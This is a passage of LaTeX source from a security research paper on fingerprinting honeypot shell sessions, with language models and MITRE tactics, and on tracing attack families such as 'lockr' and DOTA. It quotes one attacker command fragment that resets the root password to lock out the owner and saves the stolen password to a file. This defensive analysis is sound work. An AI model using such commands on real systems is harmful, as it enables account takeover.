   \includegraphics[width=1.65\columnwidth]{}}
   \caption{Ancestor fingerprints for the \texttt{lockr} session of Dec. 09, 2022 (top of the image) found in \our dataset. A session of the root fingerprint at the bottom.} 
   \label{fig:ascendants}
 \end{figure*}

Consider now the DOTA fingerprint $1$ from Fig.~\ref{fig:trend_sequences_of_predictions}. It is associated with $>30,000$ unique sessions, all matching the same 138-long sequence of tactics. Fig.~\ref{fig:prototype_dota} shows the percentage of unique strings at each position. The word in position 10 appears random, as it changes in all the sessions. Instead, the word in position 105 is a semi-random string, as some of them repeat.
We report one of those sessions:

{\small
\texttt{[$\ldots$] echo \textcolor{violet}{"root:xue7wsmGreOb"} | chpasswd | bash [$\ldots$] echo \textcolor{green}{"root diablo"} > /tmp/up.txt; [$\ldots$] }
}

In the first random string, the attacker changes the root password with a random string to lock out the account owner.
Later, the attacker stores the password used to enter the system in a local file. These passwords sometimes repeat, appearing as a {semi-random string}. This is coherent with the Cowrie authentication mechanism used in this deployment: we configured it to accept the attacker's password after a random number of attempts. 

In total, we observe 131 fingerprints with semi-random strings. We unveil the usage of dictionary-based passwords, IP addresses of servers hosting malware, sequences of 4-6 bytes-long groups of characters in hex-encoded binaries (which turn out to be server IP addresses), etc.
Fingerprints let us find this evidence in a simple, more scalable, and intuitive manner.

\subsection{Tracking Session Morphing}

We now compare fingerprints against each other to highlight similarities and differences in the corresponding associated tactics and provide examples of the power of summarising sessions into fingerprints.

To measure the distance between two fingerprints, we compute the \textit{Levenshtein distance}~\cite{lev_distance}, i.e., we count the minimum number of tactics that one needs to change (delete, insert, replace) to transform one fingerprint into another one.
For instance, the fingerprint \texttt{(Execution -- Execution -- Defence evasion) $\to$ EED} and \texttt{(Execution -- discovery -- Defence evasion -- Defence evasion) $\to$ EdDD} have a distance of 2 (replace \texttt{E} with \texttt{d}, insert \texttt{D}). 

\vspace{2mm}
\noindent{\bf Finding Fingerprint Ancestors:}
We want to find the \textit{ancestors} of a given fingerprint, i.e., the most similar fingerprint observed in the past. The \texttt{lockr} fingerprint, observed for the first time on  Dec. 9th, 2022 on \our dataset, is an interesting example. We identify the most similar fingerprints in the past to trace if the attacker has modified previous scripts to engineer the new ones.
We show the result in Fig.~\ref{fig:ascendants}. For each fingerprint, we report the first time the fingerprint was seen, the Levenshtein distance with respect to the ancestor, and a representation of the fingerprints.

The top fingerprint (marked as 1) is our seed, with an example of an associated session reported in the top text. The closest fingerprint in the past (2) was found on Nov. 27th, 2021, more than one year in the past. 
The new attack appears to use the same code as its closest ancestor, extending the \textit{Persistence} tactic to include the \texttt{lockr} commands.
This observation is in line with the findings in~\cite{lockr_2} where authors underline the similarity between the script containing \texttt{lockr} and some variation of already existing attacks. While their analysis was mostly manual, \TOOL enables the semi-automatic identification of similar sessions. 

Continuing looking for ancestors, we iterate going back in time until we reach the start of our collection. We find 8 ancestors in total. We report a sample session of the oldest fingerprint in the bottom text. Note how the sequence of \textit{Discovery} tactics found in the oldest ancestor is the same in the newest \texttt{lockr} attacks. This clearly points to the usage of a family of attacks, or some attack-kit code.

We believe this analysis would allow the security analyst to easily identify the incremental changes and code reuse adopted by the newly identified attacks.


\vspace{2mm}
\noindent{\bf The Big Picture -- Linking Attack Fingerprints:}
\label{sec:clustering} 
We now generalise the previous analysis by creating a graph that summarises the relationships between all fingerprints. We build a graph where nodes represent fingerprints and undirected weighted edges represent how much they are similar. The weight of the edge is the inverse of the Levenshtein distance. 

We consider the $1,673$ Cyberlab fingerprints. For each fingerprint, we add two edges connecting its two closest fingerprints, according to their distances.  For fingerprints aggregating more than 10 sessions (see Fig.~\ref{fig:sessions_vs_fingerprints}), we create further edges, connecting up to the closest 20 nodes, if their distance is below 0.25.\footnote{We choose parameters to avoid having a full mesh. Each node has a minimum of 2 edges and a maximum exceeding 20 (since edges are undirected and many nodes could have the same node as closest).}

\begin{figure}[!t]
   \centerline{
   \includegraphics[width=0.7\columnwidth]{}}
   \caption{Fingerprint graph similarities for Cyberlab dataset. Colours represent communities of similar fingerprints, and we manually assign them a label by checking their sessions.}
   \label{fig:graph_relationship}
 \end{figure}

Fig.~\ref{fig:graph_relationship} depicts the resulting graph obtained using the \textit{Force Atlas 2} algorithm~\cite{jacomy2014forceatlas2} that uses a gravitational law to position nodes on a plane. The closer the nodes, the more similar they are. The \textit{Louvain Community Detection} algorithm~\cite{blondel2008fast} identifies 8 groups represented with colours.

In sum, \TOOL unveils a clear separation of families of attacks. Some groups have a lot of fingerprints, showing evolving families with minor changes in the tactics, possibly including artefacts introduced by the honeypot that make the attack fail. In the Appendix, we show some sessions from each family.

\section{Conclusion} 
\label{sec:conclusion}

This paper presented \TOOL, a novel tool that leverages PLMs for the automated analysis of Unix shell logs. By mapping raw scripts into intermediate representations that encapsulate the attacker's goals, \TOOL enables powerful means for threat detection, analysis, and the understanding of attacks. 
We illustrated the soundness of our design, with commands that are associated with different tactics showcasing the need for a contextual language model. Further, \TOOL extracts simple and expressive attack fingerprints, reducing thousands of unique script samples into tens of new fingerprints per day, enabling efficient novelty detection and streamlining forensic analysis. When applied at scale, \TOOL helps to uncover evolving patterns and families of attacks.

We believe \TOOL is a first step towards a future in which AI models assist security operators in unravelling attacks. Several points to achieve that vision however remain open. 
\TOOL fingerprint may be the same even for intrinsically different attacks. This design can lead to misclassification, in particular in the presence of adversaries that explicitly design attacks to mimic the same fingerprint and bypass the system. This limitation can be addressed by taking into account the internal representations learned by the model or by using more expressive and diverse classes than the MITRE tactics, which we will investigate in future work. 

Although currently designed for Unix shell scripts, our methodology is flexible enough to be extended to other types of logs. The few-shot tuning calls for a few labelled samples, thus opening the application to other security data types. We hope that this work serves as a benchmark for further research and fosters the security community to refine and expand our approach.

\bibliographystyle{elsarticle-num}
\bibliography{main}

\begin{figure}[b]
     \centering
     \begin{subfigure}[b]{0.48\columnwidth}
         \centering
         \includegraphics[width=\textwidth]{}
         \caption{DOTA}
         \label{fig:dota_over_time}
     \end{subfigure}
     \hfill
     \begin{subfigure}[b]{0.45\columnwidth}
         \centering
         \includegraphics[width=\textwidth]{}
         \caption{dhpcd}
         \label{fig:dhpcd_over_time}
     \end{subfigure}
\caption{Fingerprints for DOTA and ShellShock over time (Cyberlab dataset).}
\label{fig:fing_dota_dhpcd_over_time}
\end{figure}

\begin{figure*}[t]
\centering
\includegraphics[width=1.6\columnwidth]{}
\caption{Relationship between fingerprints related to the ShellShock attack (Cyberlab dataset).}
\label{fig:fingerprint_comparison}
\end{figure*}

\begin{figure*}[!t]
  \centering
